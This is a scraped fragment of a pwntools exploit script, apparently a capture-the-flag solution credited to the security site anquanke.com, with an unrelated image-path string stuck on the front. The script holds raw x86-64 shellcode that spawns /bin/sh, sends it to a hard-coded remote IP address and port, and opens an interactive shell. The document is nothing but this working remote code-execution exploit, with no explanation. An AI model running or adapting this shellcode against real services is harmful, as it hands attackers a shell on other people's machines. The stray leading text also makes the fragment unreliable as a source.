 from pwn import *
shellcode='j\x00\x6a\x3b\x58\x99\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x52\x57\x54\x5e\x0f\x05'
p=remote('34.92.37.22', 10002)
p.send(shellcode)
p.interactive()
安全客（www.anquanke.com）